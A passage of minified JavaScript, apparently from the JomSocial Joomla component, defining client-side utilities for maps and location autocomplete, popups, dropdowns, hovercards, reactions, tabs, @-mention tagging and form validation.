n,s,i=e(o).show(),a=i.data("joms-map"),p=i.data("joms-map-marker"),u=t.formatted_address||"";t.geometry?(n=t.geometry.location,s=t.geometry.viewport):n=new google.maps.LatLng(t.latitude,t.longitude),a||i.data("joms-map",a=new google.maps.Map(o,{center:n,zoom:15,draggable:!1,scrollwheel:!1,disableDefaultUI:!0})),p||i.data("joms-map-marker",p=new google.maps.Marker({map:a,position:n,title:u})),a.setCenter(n),p.setPosition(n),s?a.fitBounds(s):a.setZoom(15)},loadAPI:function(){return"openstreetmap"==joms_maps_api?this.loadAPI_OPENSTREET():this.loadAPI_GOOGLE()},loadAPI_OPENSTREET:function(){this.callback=!1;var o=this;return e.Deferred((function(t){var e,n,s;return s=!1,"undefined"==typeof openstreetmap&&((n=document.createElement("script")).type="text/javascript",n.src=joms.ASSETS_URL+"source/js/utils/openstreet.js",document.body.appendChild(n)),window.L&&window.L.map||o.loaded?(!1!==o.callback&&o.callback(),void t.resolve()):(o.queue=o.queue||[],o.queue.push(t),void(o.loading||(o.loading=!0,(e=document.createElement("script")).type="text/javascript",e.src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js",e.onload=e.onreadystatechange=function(){s||this.readyState&&"complete"!=this.readyState||(s=!0,o.callback())},jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet@1.3.4/dist/leaflet.css"}),o.callback=function(){for(o.loaded=!0,o.loading=!1;o.queue.length;)o.queue.shift().resolve();o.callback=!1},document.body.appendChild(e))))}))},loadAPI_GOOGLE:function(){var o=this;return e.Deferred((function(e){var n,s;window.google&&window.google.maps&&window.google.maps.places||o.loaded?e.resolve():(o.queue=o.queue||[],o.queue.push(e),o.loading||(o.loading=!0,s=_.uniqueId("jomsCallback"),(n=document.createElement("script")).type="text/javascript",n.src="https://maps.googleapis.com/maps/api/js?libraries=places"+(t?"&key="+t:"")+"&callback="+s,window[s]=function(){for(o.loaded=!0,o.loading=!1;o.queue.length;)o.queue.shift().resolve();delete window[s]},document.body.appendChild(n)))}))},autocompleteService:function(){var o=this;return e.Deferred((function(t){o.loadAPI().then((function(){var e="_cacheAutocompleteService";o[e]=o[e]||new google.maps.places.AutocompleteService,t.resolve(o[e])}))}))},placeService:function(){var o=this;return e.Deferred((function(t){o.loadAPI().then((function(){var e="_cachePlaceService",n=document.createElement("div");document.body.appendChild(n),o[e]=o[e]||new google.maps.places.PlacesService(n),t.resolve(o[e])}))}))},placeDetail:function(o){var t=this;return e.Deferred((function(e){t.placeService().then((function(n){var s="_cachePlaceDetail";t[s]=t[s]||{},t[s][o]?e.resolve(t[s][o]):n.getDetails({placeId:o},(function(n,i){"OK"===i?(t[s][o]=n,e.resolve(n)):e.reject(i)}))}))}))}},joms.util||(joms.util={}),joms.util.map=function(o){"function"==typeof o&&(new n).loadAPI().done((function(){o()}))},joms.util.map.search=function(o){return e.Deferred((function(t){(new n).search(o).done((function(o){t.resolve(o)}))}))},joms.util.map.detail=function(o){return e.Deferred((function(t){(new n).placeDetail(o).done((function(o){t.resolve(o)}))}))}})),e("utils/popup",["core","utils/map"],(function(){function o(){}o.prototype.prepare=function(o){var t,e;if(joms.jQuery.magnificPopup)return t=this.showPopup(),void o(t);e=this,this.loadlib((function(){joms.jQuery.magnificPopup&&(t=e.showPopup(),o(t))}))},o.prototype.showPopup=function(){joms.jQuery.magnificPopup.open({type:"inline",items:{src:[]},tClose:window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,tLoading:window.joms_lang.COM_COMMUNITY_POPUP_LOADING,callbacks:{beforeOpen:function(){joms.jQuery("html").css("overflow","hidden")},afterClose:function(){joms.jQuery("html").css("overflow","")}}});var o=joms.jQuery.magnificPopup.instance,t="joms-popup__wrapper";return joms.mobile&&(t+=" joms-popup__mobile"),o.container.addClass(t),o.updateStatus("loading"),o.container.off("click.joms-closepopup",".joms-js--button-close").on("click.joms-closepopup",".joms-js--button-close",(function(){o.close()})),o},o.prototype.loadlib=function(o){o()},joms.util||(joms.util={}),joms.util.popup=new o})),function(o,t,n){joms.util||(joms.util={}),joms.util.dropdown=function(o,t,e){var n,s,i,a,p="click.dropdown",u="collapse.dropdown",c="[data-ui-object=joms-dropdown-button]",r=".joms-dropdown,.joms-popover";function m(){s&&s.hide(),n&&j(n)}function l(o){var e,a,p,u,c;if(o.stopPropagation(),o.preventDefault(),u=(p=t(o.currentTarget)).attr("data-type"),e=t(o.currentTarget),(a=e.siblings(r)).length){if(a.is(":visible"))return a.hide(),void j(e);if("large"!==(c=joms.screenSize())&&p.siblings(".joms-dropdown").css("right",0),"large"===c||"no-popup"===u)return m(),a.show(),d(e),n=e,s=a,void v(a);joms.util.popup.prepare((function(o){(i=o).items[0]={type:"inline",src:f(a)},i.updateItemHTML(),v(a),i.contentContainer.on("click","li > a",(function(){i.close()}))}))}}function d(o){var t=o.parent();t.hasClass(".joms-focus__button--options--desktop")?t.addClass("active"):o.addClass("active")}function j(o){var t=o.parent();t.hasClass(".joms-focus__button--options--desktop")?t.removeClass("active"):o.removeClass("active")}function f(o){return'<div class="joms-popup joms-popup--dropdown">'+o[0].outerHTML+"</div>"}function v(o){var t=o.attr("class")||"";o.css("left",""),o.offset().left<0&&o.css("left",-25),t.match("joms-popover--toolbar-general")?joms.api.notificationGeneral():t.match("joms-popover--toolbar-friendrequest")?joms.api.notificationFriend():t.match("joms-popover--toolbar-pm")&&joms.api.notificationPm()}var b=joms._.debounce((function(e){var n,s,a,p,u,c;(e.currentTarget.className||"").indexOf("joms-dropdown--privacy")<0||(n=t(e.currentTarget),(s=t(e.target).closest("li")).length&&(p=(a=t(".joms-button--privacy").filter('[data-name="'+n.data("name")+'"]')).children("[data-ui-object=joms-dropdown-value]"),u=a.children("span"),c=a.find("use"),p.val(s.data("value")),u.html(s.children("span").html()),c.attr("xlink:href",o.location.href.replace(/#.*$/,"")+"#"+s.data("classname"))),m(),i&&i.close())}),100);function _(){h(),a||(a=t(document.body)),a.on(p,m),a.on(p,c,l),a.on(u,c,m),a.on(p,r,(function(o){t(o.target).data("propagate")||t(o.currentTarget).data("propagate")||o.stopPropagation(),b(o);var e=t(o.currentTarget);e.hasClass("joms-popover--toolbar-search")||e.hide()}))}function h(){a&&(a.off(p),a.off(p,c),a.off(u,c),a.off(p,r))}return{start:_,stop:h}}(o,t),e("utils/dropdown",["utils/popup"],(function(){return joms.util.dropdown}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.hovercard=function(o,t){var e,n=0,s=0,i=0,a={},p=!1,u=0,c="mouseover.joms-hcard",r="mouseout.joms-hcard",m="img[data-author]";function l(){joms.mobile||(f(),t(document.body).off(c).off(r).on(c,m,d).on(r,m,j))}function d(o){var e=t(o.target),i=e.data("author");if(e.removeAttr("title"),v(),p=!0,u=i,clearTimeout(s),a[i])return clearTimeout(n),void(n=setTimeout((function(){p&&b(a[i],e)}),100));joms.ajax({func:"profile,ajaxFetchCard",data:[i],callback:function(o){o.html&&(a[i]=o.html,clearTimeout(n),p&&u==i&&b(o.html,e))}})}function j(){p=!1,clearTimeout(n),s=setTimeout((function(){e&&v()}),100)}function f(){(e=t("<div>Loading...</div>")).css({position:"absolute",zIndex:2e3,display:"none",opacity:0,transition:"opacity 300ms, top 300ms"}),e.appendTo(document.body),e.on(c,(function(){clearTimeout(s)})),e.on(r,j)}function v(){clearTimeout(i),e&&e.css({display:"none",opacity:0})}function b(n,s){var a=t(document),p=s.offset(),u=s.width(),c=s.height(),r=o.innerWidth,m=o.innerHeight+a.scrollTop(),l=140,d=p.left+320<r,j=p.top+c+10;e.html(n),l=e.height(),j+l>m&&(j=p.top-l-4),e.css({top:j-10,left:d?p.left:"",right:d?"":r-p.left-u,display:"block",opacity:0}),i=setTimeout((function(){e.css({top:j,opacity:1})}),300)}return{initialize:l}}(o,t)}(window,joms.jQuery),e("utils/hovercard",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.reaction=function(o,t){var e,n=0,s=0,i=0,a=0,p="mouseover.joms-button--reaction",u="mouseout.joms-button--reaction",c="mousedown.joms-button--reaction",r="mouseup.joms-button--reaction",m="touchstart.joms-button--reaction",l="touchend.joms-button--reaction",d="touchmove.joms-button--reaction",j="contextmenu.joms-button--reaction",f="a.joms-button--reaction",v=".joms-reactions";function b(){joms.getData("enablereaction")&&(N(),joms.mobile?t(document.body).off(m).off(l).off(j).off(d).on(m,f,w).on(l,f,y).on(d,k).on(j,f,C):(t(document.body).off(p).off(u).off(c).off(r).on(p,f,M).on(u,f,O).on(c,f,L).on(r,f,I),t(document.body).on(p,v,(function(){clearTimeout(s)})).on(u,v,O)))}var _,h=!0,g=!1;function w(o){clearTimeout(_),clearTimeout(a);var e=t(o.target);g=!1,h=!0,e.attr("onclick",""),U(),t(document).off("click.hide-reaction-bar"),a=setTimeout((function(){x(o),h=!1}),300)}function y(o){clearTimeout(a),clearTimeout(_),_=setTimeout((function(){t(document).off("click.hide-reaction-bar").one("click.hide-reaction-bar",U)}),300),h&&T(o),g=!1,h=!0}function k(o){clearTimeout(a),clearTimeout(_),clearTimeout(s),h=!1,g=!0,s=setTimeout((function(){U()}),300)}function x(o){g||S(o)}function T(o){var e=t(o.target),n=e.attr("data-type"),s=e.attr("data-uid"),i=e.attr("data-reactid"),a=e.attr("data-action");"stream"===n&&("react"===a?joms.view.stream.react(s,i):joms.view.stream.unreact(s,i)),"comment"===n&&("react"===a?joms.view.comment.react(s,i):joms.view.comment.unreact(s,i)),"page"===n&&("react"===a?joms.view.page.react(s,i):joms.view.page.unreact(s,i))}function C(o){return o.preventDefault(),o.stopPropagation(),!1}function M(o){clearTimeout(s),clearTimeout(i),U(),n=setTimeout((function(){S(o)}),500)}function O(o){clearTimeout(n),s=setTimeout((function(){U()}),1e3)}function L(o){1===o.which&&clearTimeout(n)}function I(o){1===o.which&&(clearTimeout(n),e.hide())}function U(){clearTimeout(i),e.is(":visible")&&e.css({display:"none",opacity:0})}function S(o){clearTimeout(i);var n=t(o.target),s=n.attr("data-uid"),a=n.attr("data-type");e.find(".joms-reactions__item").each((function(o,e){var n=t(e),i=n.attr("data-react-id"),p=(n.attr("data-text"),"");"stream"===a&&(p="joms.view.stream.react("+s+", "+i+", 'onBar')"),"comment"===a&&(p="joms.view.comment.react("+s+", "+i+", 'onBar')"),"page"===a&&(p="joms.view.page.react("+s+", "+i+", 'onBar')"),n.attr("onclick",p),n.off("click.react").one("click.react",(function(){U()}))}));var p=t(document).width(),u=e.outerWidth(),c=n.offset(),r=e.height(),m=c.top-r-10;if("rtl"===t("html").attr("dir")){l=(l=c.left-u+n.outerWidth()+10)<0?0:l}else{var l,d=p-(l=c.left-10);d<u&&(l-=u-d)<0&&(l=t(document).width())}e.css({display:"block",top:m,left:l}),i=setTimeout((function(){e.css({opacity:1,top:m-5})}),300)}function N(){(e=t(joms.getLayout("stream.reaction").trim())).hide().appendTo(document.body)}return{initialize:b}}(0,t)}(window,joms.jQuery),e("utils/reaction",(function(){})),i=window,joms.util||(joms.util={}),joms.util.loadLib=function(o){function t(o){return o()}function e(t){if(o.MediaElement)return t();joms.$LAB.script(joms.ASSETS_URL+"vendors/mediaelement/mediaelement-and-player.min.js").wait((function(){t()}))}function n(t){if(o.flowplayer)return t();joms.$LAB.script(joms.ASSETS_URL+"flowplayer/flowplayer-3.2.6.min.js").wait((function(){t()}))}function s(t){if(o.plupload)return t();joms.$LAB.script(joms.ASSETS_URL+"vendors/plupload.min.js").wait((function(){t()}))}function i(o){return!!joms.jQuery&&(joms.jQuery.trumbowyg?o():(joms.loadCSS(joms.ASSETS_URL+"vendors/trumbowyg/ui/trumbowyg.min.css"),void joms.$LAB.script(joms.ASSETS_URL+"vendors/trumbowyg/trumbowyg.min.js").wait().script(joms.ASSETS_URL+"vendors/trumbowyg/plugins/base64/trumbowyg.base64.min.js").wait().script(joms.ASSETS_URL+"vendors/trumbowyg/plugins/upload/trumbowyg.upload.js").wait((function(){o()}))))}function a(t){if(o.Sortable)return t();joms.$LAB.script(joms.ASSETS_URL+"dragsort/jquery.dragsort-0.5.1.min.js").wait((function(){t()}))}function p(o,p){return"gmap"===o?t(p):"mediaelement"===o?e(p):"flowplayer"===o?n(p):"plupload"===o?s(p):"trumbowyg"===o?i(p):"dragsort"===o?a(p):void p()}return p}(i),e("utils/loadlib",(function(){})),function(o,t,n,s){var i=function(o,t,e){function n(o){this.$input=t(o),this.$wrapper=this.$input.parent(".joms-location__wrapper"),this.$inputDesc=this.$input.siblings(".js-desc"),this.$inputLat=this.$input.siblings(".js-lat"),this.$inputLng=this.$input.siblings(".js-lng"),this.$description=this.$input.siblings(".joms-location__description"),this.$dropdown=this.$input.siblings(".joms-location__dropdown"),this.$loading=this.$dropdown.find(".joms-location__loading"),this.$result=this.$dropdown.find(".joms-location__result"),this.$header=this.$dropdown.find(".joms-location__header"),this.$map=this.$dropdown.find(".joms-location__map"),this.$list=this.$dropdown.find(".joms-location__list"),this.$input.on("focus.joms-location",t.proxy(this.focus,this)),this.$input.on("blur.joms-location",t.proxy(this.hide,this)),this.$input.on("input.joms-location",t.proxy(this.search,this)),this.$dropdown.on("mousedown",".joms-location__list a",t.proxy(this.select,this)),this.$dropdown.on("click",".joms-location__close",t.proxy(this.hide,this)),this._location_cache={}}return n.prototype.show=function(){this.$dropdown.show()},n.prototype.hide=function(){this.$dropdown&&this.$dropdown.hide()},n.prototype.focus=function(){this._search_success&&this.show()},n.prototype.search=function(){var o=t.trim(this.$input.val());this.$wrapper.css("display","inline-block"),this.$description.html(this.$description.data("tips")),o&&(this.$result.hide(),this.$loading.show(),this.$dropdown.show(),this._search(o)),setTimeout(t.proxy((function(){this.$wrapper.css("display","")}),this),0)},n.prototype._search=e.debounce((function(o){this._get_autocomplete_service().done((function(e){e.getPlacePredictions({input:o},t.proxy((function(o,e){this.$loading.hide(),this.$result.show(),"OK"===e&&this._format_result(o).done(t.proxy((function(o){this.$list.html(o),this._search_success=!0}),this))}),this))}))}),1e3),n.prototype.select=function(o){var e=t(o.currentTarget),n=e.find(".js-name").text(),s=e.find(".js-desc").text(),i=e.data("place-id");o.preventDefault(),o.stopPropagation(),i&&(this.$input.val(n),this.$inputDesc.val(s),this.$description.html(s),this._get_location_detail(i).done((function(o){var t=o.geometry.location;this.$inputLat.val(t.lat()),this.$inputLng.val(t.lng()),this._render_map(this.$map[0],o)})))},n.prototype._load_library=function(){return t.Deferred(t.proxy((function(e){joms.util.map(t.proxy((function(){e.resolveWith(this,[o.google])}),this))}),this))},n.prototype._get_autocomplete_service=function(){return t.Deferred(t.proxy((function(o){this._autocomplete_service?o.resolveWith(this,[this._autocomplete_service]):this._load_library().done((function(t){this._autocomplete_service=new t.maps.places.AutocompleteService,o.resolveWith(this,[this._autocomplete_service])}))}),this))},n.prototype._get_location_service=function(){return t.Deferred(t.proxy((function(o){this._location_service?o.resolveWith(this,[this._location_service]):this._load_library().done((function(t){var e=document.createElement("div");document.body.appendChild(e),this._location_service=new t.maps.places.PlacesService(e),o.resolveWith(this,[this._location_service])}))}),this))},n.prototype._get_location_detail=function(o){return t.Deferred(t.proxy((function(e){this._location_cache&&this._location_cache[o]?e.resolveWith(this,[this._location_cache[o]]):this._get_location_service().done((function(n){n.getDetails({placeId:o},t.proxy((function(t,n){"OK"===n?(this._location_cache[o]=t,e.resolveWith(this,[t])):e.rejectWith(this,[n])}),this))}))}),this))},n.prototype._render_map=function(e,n){var s,i,a=n.geometry.location,p=n.geometry.viewport;s=(e=t(e).show()).data("joms-map"),i=e.data("joms-map-marker"),s||(s=new o.google.maps.Map(e[0],{center:a,zoom:15,draggable:!1,scrollwheel:!1,disableDefaultUI:!0}),e.data("joms-map",s)),i||(i=new o.google.maps.Marker({position:a,map:s,title:"You are here (more or less)"}),e.data("joms-map-marker",i)),s.setCenter(a),i.setPosition(a),p?s.fitBounds(p):s.setZoom(15)},n.prototype._format_result=function(o){return t.Deferred(t.proxy((function(n){var s,i=[];s=['<a href="javascript:" data-place-id="{place_id}">','<span class="joms-location__name js-name">{name}</span>','<span class="joms-location__desc js-desc">{description}</span>',"</a>"].join(""),e.each(o,(function(o){i.push(this._get_location_detail(o.place_id))}),this),t.when.apply(t,i).then(t.proxy((function(){var o=e.map(arguments,(function(o){return s.replace("{place_id}",o.place_id).replace("{name}",o.name).replace("{description}",o.formatted_address||"&nbsp;")}));n.resolveWith(this,[o.join("")])}),this))}),this))},n}(o,t,n);e("utils/location-autocomplete",["utils/map"],(function(){return i})),t.fn.locationAutocomplete=function(){return this.each((function(){var o="location-autocomplete",e=t(this);e.data(o)||e.data(o,new i(this))}))},t((function(){t(".joms-input--location").locationAutocomplete()}))}(window,joms.jQuery,window._),window,joms.util||(joms.util={}),joms.util.tab=function(){function o(){t(),e()}function t(){var o,t=".joms-tab__bar",e=".joms-tab__content";function n(o){var n,s,i=joms.jQuery(o.currentTarget),a=i.parent(t),p=i.attr("href");return i.find(".joms-tab__bar--button").length&&((s=joms.jQuery(o.target)).hasClass("add")||s[0].tagName.match(/use|svg/i))?(o.preventDefault(),o.stopPropagation(),!1):0===p.indexOf("#")?(i.closest(t).siblings(p).show().siblings(e).hide(),i.addClass("active").siblings("a").removeClass("active"),(n=a.data("id"))&&(n="#tab:"+n+"/"+i.data("id"),window.location=n),!1):void 0}function s(){i(),o||(o=joms.jQuery(document.body)),o.on("click.joms-tab",t+" a",n)}function i(){o&&o.off("click.joms-tab")}s()}function e(){joms.jQuery(".cTabsBar").on("click","li",(function(o){var t,e,n=joms.jQuery(o.currentTarget),s=n.closest(".cTabsBar").siblings(".cTabsContentWrap");s.length&&(t=n.prevAll().length,(e=s.children(".cTabsContent").eq(t)).length&&(n.addClass("cTabCurrent").siblings(".cTabCurrent").removeClass("cTabCurrent"),e.siblings(".cTabsContent").hide(),e.show()))}))}return{start:o}}(),e("utils/tab",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.tagging=function(o,t){var e=13,n=27,s=38,i=40,a="joms-tagging",p=".joms-textarea",u=p+"__wrapper",c=p+"__beautifier",r=p+"__hidden",m=p+"__tag-ct",l=p+"__tag-item",d=l+"--active",j=/@\[\[(\d+):contact:([^\]]+)\]\]/g,f=/@\[\[(\d+):contact:([^\]]+)\]\]/,v=/(^|#|\s)(#[^#\s]+)/g,b="$1<b>$2</b>",_=/\n/g,h="<br>";function g(o,e){return this.textarea=o,this.fetcher=e||!1,this.$textarea=t(o),this.$textarea.data("initialValue",o.value),this.$textarea.data(a,this),this.$textarea.on("focus."+a,t.proxy(this.initialize,this)),this}return g.prototype.initialize=function(){var o,e,n,s,i;if(this.dropdownIsOpened=!1,this.dropdownIsClicked=!1,this.dropdownSelectedItem=!1,this.domPrepare(),this.tagsAdded=[],o="",this.$textarea.data("initialValue")&&(e=(o=this.textarea.value).match(j),this.textarea.value=o.replace(j,"$2"),e&&e.length))for(i=0;i<e.length;i++)n=e[i].match(f),s=o.indexOf(e[i]),o=o.replace(e[i],n[2]),this.tagsAdded.push({id:n[1],name:n[2],start:s,length:n[2].length});this.beautifierUpdate(o,this.tagsAdded),this.hiddenUpdate(o,this.tagsAdded),this.inputAutogrow(),this.$textarea.off("focus."+a).on("focus."+a,t.proxy(this.inputOnKeydown,this)).off("click."+a).on("click."+a,t.proxy(this.inputOnKeydown,this)).off("keydown."+a).on("keydown."+a,t.proxy(this.inputOnKeydown,this)).off("keyup."+a).on("keyup."+a,t.proxy(this.inputOnKeyup,this)).off("input."+a).on("input."+a,t.proxy(this.inputOnInput,this)).off("blur."+a).on("blur."+a,t.proxy(this.inputOnBlur,this)),this.$dropdown.off("mouseenter."+a).on("mouseenter."+a,l,t.proxy(this.dropdownOnMouseEnter,this)).off("mousedown."+a).on("mousedown."+a,l,t.proxy(this.dropdownOnMouseDown,this)).off("mouseup."+a).on("mouseup."+a,l,t.proxy(this.dropdownOnMouseUp,this)),this.textarea.joms_beautifier=this.$beautifier,this.textarea.joms_hidden=this.$hidden;var p=this;this.textarea.joms_reset=function(){p.inputReset()}},g.prototype.domPrepare=function(){this.$wrapper=this.$textarea.parent(u),this.$wrapper.length||(this.$textarea.wrap('<div class="'+u.substr(1)+'"></div>'),this.$wrapper=this.$textarea.parent()),this.$beautifier=this.$wrapper.children(c),this.$beautifier.length||(this.$beautifier=t('<div class="'+p.substr(1)+" "+c.substr(1)+'"></div>'),this.$beautifier.prependTo(this.$wrapper)),this.$hidden=this.$wrapper.children(r),this.$hidden.length||(this.$hidden=t('<input type="hidden" class="'+r.substr(1)+'">'),this.$hidden.appendTo(this.$wrapper)),this.$dropdown=this.$wrapper.children(m),this.$dropdown.length||(this.$dropdown=t('<div class="'+m.substr(1)+'"></div>'),this.$dropdown.appendTo(this.$wrapper))},g.prototype.inputPrepare=function(){},g.prototype.inputReset=function(){this.tagsAdded&&(this.tagsAdded=[])},g.prototype.inputAutogrow=function(){var o,t=+this.$textarea.data(a+"-prevHeight");this.$wrapper.css({height:t}),this.$textarea.css({height:""}),o=this.textarea.scrollHeight+2,this.$textarea.css({height:o}),o!==+t&&this.$textarea.data(a+"-prevHeight",o),this.$wrapper.css({height:""})},g.prototype.inputOnKeydown=function(o){return!(this.dropdownIsOpened&&[e,n,s,i].indexOf(o.keyCode)>=0)&&(o.keyCode===n?(this.inputReset(),!1):(this.prevSelStart=this.textarea.selectionStart,void(this.prevSelEnd=this.textarea.selectionEnd)))},g.prototype.inputOnKeyup=function(o){if(this.dropdownIsOpened){if(o.keyCode===s||o.keyCode===i)return this.dropdownChangeItem(o.keyCode),!1;if(o.keyCode===e)return this.dropdownSelectItem(),!1;if(o.keyCode===n)return this.dropdownHide(),!1}},g.prototype.inputOnInput=function(){var o,t,e,n,s,i,a,p,u,c,r,m=this.textarea.value;if(this.tagsAdded){if(this.prevSelStart!==this.prevSelEnd)for(c=0;c<this.tagsAdded.length;c++)e=(t=this.tagsAdded[c]).start+t.length,(this.prevSelStart>t.start&&this.prevSelStart<e||this.prevSelEnd>t.start&&this.prevSelEnd<e||t.start>=this.prevSelStart&&e<=this.prevSelEnd)&&this.tagsAdded.splice(c--,1);for(o=this.textarea.selectionStart-this.prevSelStart-(this.prevSelEnd-this.prevSelStart),c=0;c<this.tagsAdded.length;c++)if((t=this.tagsAdded[c]).start>=this.prevSelStart)t.start+=o;else if((e=t.start+t.length)<this.prevSelStart);else if(e>this.prevSelStart){if(o>0)this.tagsAdded.splice(c--,1);else if(o<0){for(i=(n=m.substring(t.start,this.prevSelStart+o)).split(" ").length-1,(n=t.name.split(" ")).splice(i,1),n=n.join(" "),s=(s=(s=t.name.split(" ")).slice(0,i)).join(" "),a=new RegExp("^([\\s\\S]{"+t.start+"})([\\s\\S]{"+(t.length+o)+"})"),p="$1"+n,this.textarea.value=this.textarea.value.replace(a,p),this.textarea.setSelectionRange(t.start+s.length,t.start+s.length),m=this.textarea.value,u=t.length-n.length,t.name=n,t.length=n.length,r=c+1;r<this.tagsAdded.length;r++)this.tagsAdded[r].start-=u;n.length||this.tagsAdded.splice(c--,1),c=this.tagsAdded.length}}else if(o<0){for((n=t.name.split(" ")).pop(),n=n.join(" "),a=new RegExp("^([\\s\\S]{"+t.start+"})([\\s\\S]{"+(t.length+o)+"})"),p="$1"+n,this.textarea.value=this.textarea.value.replace(a,p),this.textarea.setSelectionRange(t.start+n.length,t.start+n.length),m=this.textarea.value,u=t.length-n.length,t.name=n,t.length=n.length,r=c+1;r<this.tagsAdded.length;r++)this.tagsAdded[r].start-=u;n.length||this.tagsAdded.splice(c--,1),c=this.tagsAdded.length}}this.inputAutogrow(),this.beautifierUpdate(m,this.tagsAdded||[]),this.hiddenUpdate(m,this.tagsAdded||[]),this.dropdownToggle()},g.prototype.inputOnBlur=function(){this.dropdownIsClicked||this.dropdownHide()},g.prototype.beautifierUpdate=joms._.debounce((function(o,t){var e,n,s,i,a;if(t.length){for(e="^",n="",s=0,a=0;a<t.length;a++)e+="([\\s\\S]{"+((i=t[a]).start-s)+"})([\\s\\S]{"+i.length+"})",n+="$"+(2*a+1)+"[b]"+i.name+"[/b]",s=i.start+i.length;e=new RegExp(e),o=o.replace(e,n)}o=(o=(o=(o=o.replace(/</g,"&lt;").replace(/>/g,"&gt;")).replace(/\[(\/?b)\]/g,"<$1>")).replace(v,b)).replace(_,h),this.$beautifier.html(o)}),joms.mobile?100:1),g.prototype.hiddenUpdate=joms._.debounce((function(o,t){var e,n,s,i,a;if(t.length){for(e="^",n="",s=0,a=0;a<t.length;a++)e+="([\\s\\S]{"+((i=t[a]).start-s)+"})([\\s\\S]{"+i.length+"})",n+="$"+(2*a+1)+"@[["+i.id+":contact:"+i.name+"]]",s=i.start+i.length;e=new RegExp(e),o=o.replace(e,n)}this.$hidden.val(o)}),joms.mobile?500:50),g.prototype.dropdownToggle=joms._.debounce((function(){var o=this.textarea.selectionStart,t=this.textarea.value.substr(0,o),e=t.lastIndexOf("@");e<0||++e>=o?this.dropdownHide():(t=t.substring(e,o),this.dropdownFetch(t,joms._.bind(this.dropdownUpdate,this)))}),joms.mobile?1e3:200),g.prototype.dropdownFetch=function(t,e,n){var s,i,a,p,u,c=(o.joms_friends||[]).concat(n||[]),r=this.tagsAdded||[],m=[],l=[];if(c&&c.length)for(t=t.toLowerCase(),p=0;p<c.length&&m.length<20;p++)if(((s=c[p]).name||"").toLowerCase().indexOf(t)>=0){for(i=!1,u=0;u<r.length;u++)if(+s.id==+r[u].id){i=!0;break}!i&&l.indexOf(+s.id)<0&&(l.push(+s.id),m.push({id:s.id,name:s.name,img:s.avatar}))}m.sort((function(o,t){return o.name<t.name?-1:o.name>t.name?1:0})),e(m),"function"!=typeof this.fetcher||n||(a=this,this.fetcher((function(o){o||(o=[]),a.dropdownFetch(t,joms._.bind(a.dropdownUpdate,a),o)})))},g.prototype.dropdownUpdate=function(o){var t,e,n,s,i;if(o&&o.length){for(t="",n=l.substr(1),i=Math.min(10,o.length),s=0;s<i;s++)t+='<a href="javascript:" class='+n+' data-id="'+(e=o[s]).id+'" data-name="'+e.name+'">',t+='<img src="'+e.img+'">'+e.name+"</a>";this.dropdownShow(t)}else this.dropdownHide()},g.prototype.dropdownShow=function(o){this.$dropdown.html(o).show(),this.dropdownIsOpened=!0,this.dropdownSelectedItem=!1},g.prototype.dropdownHide=function(){this.$dropdown.hide(),this.dropdownIsOpened=!1},g.prototype.dropdownOnMouseEnter=function(o){this.dropdownChangeItem(o)},g.prototype.dropdownOnMouseDown=function(){this.dropdownIsClicked=!0},g.prototype.dropdownOnMouseUp=function(o){this.dropdownSelectItem(o),this.dropdownIsClicked=!1,this.dropdownHide()},g.prototype.dropdownChangeItem=function(o){var e,n,i,a=d.substr(1);if("number"!=typeof o)return n=(e=this.dropdownSelectedItem=t(o.target)).siblings(d),e.addClass(a),void n.removeClass(a);(e=this.$dropdown.children(d)).length?(i=e[o===s?"prev":"next"](),e.removeClass(a),i.length?(this.dropdownSelectedItem=i,i.addClass(a)):this.dropdownSelectedItem=!1):(e=this.dropdownSelectedItem=this.$dropdown.children()[o===s?"last":"first"]()).addClass(a)},g.prototype.dropdownSelectItem=function(o){var e,n,s=o?t(o.currentTarget):this.dropdownSelectedItem,i=s.data("id"),a=s.data("name"),p=this.textarea.selectionStart,u=this.textarea.value.substr(0,p).lastIndexOf("@");this.tagsAdded||(this.tagsAdded=[]),this.tagsAdded.push({id:i,name:a,start:u,length:a.length}),e=new RegExp("^([\\s\\S]{"+u+"})[\\s\\S]{"+(p-u)+"}"),n=this.textarea.value.replace(e,"$1"+a),this.textarea.value=n,this.inputAutogrow(),this.beautifierUpdate(n,this.tagsAdded),this.hiddenUpdate(n,this.tagsAdded),this.dropdownHide()},g.prototype.clear=function(){this.tagsAdded=[],this.$textarea&&this.$textarea.val(""),this.$hidden&&this.$hidden.val(""),this.$beautifier&&this.$beautifier.empty()},function(o,e){var n=t(o).data(a);return n||new g(o,e)}}(o,t),t.fn.jomsTagging=function(o){return this.each((function(){joms.util.tagging(this,o)}))}}(window,joms.jQuery),e("utils/tagging",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.validation=function(o,t){var e="valid",n="invalid";function s(o){var e,n;return(n=(e=(o=t(o)).parents(".joms-select--wrapper, .joms-textarea__wrapper, .joms-location__wrapper, .joms-checkbox--wrapper, .joms-radio--wrapper")).length?e.next("p.joms-help"):o.next("p.joms-help")).length||(n=t('<p class="joms-help" style="color:red">')).hide().insertAfter(e.length?e:o),n}function i(){t(".joms-form__group").find("[required]").add(t(".joms-form__group").find("[data-required]")).each((function(){var o=t(this).closest(".joms-form__group").children().first();o.find(".joms-required").length||o.append(' <span class="joms-required">*</span>')}))}function a(){var o=t(".joms-form__group").find("textarea[data-maxchars]");o.css("display","inline"),o.wrap('<div style="position:relative"></div>'),o.parent().append('<div class="joms-js--textarea-counter" style="position:absolute;bottom:2px;right:5px"></div>'),o.each((function(){var o=t(this);o.siblings(".joms-js--textarea-counter").html(o.data("maxchars"))})),o.off("input").on("input",(function(){var o,e=t(this),n=e.siblings(".joms-js--textarea-counter"),s=e.data("maxchars")||0;s&&((o=e.val()).length>s&&(o=o.substr(0,s),e.val(o)),n.html(s-o.length))}))}function p(){var o=t(".joms-textarea__wrapper").find(".joms-textarea--limit"),e="joms-textarea--error",n="input.joms-textarea-limit";o.off(n).on(n,(function(){var o=t(this),n=o.parent(".joms-textarea__wrapper"),s=n.find(".joms-textarea__limit > span > 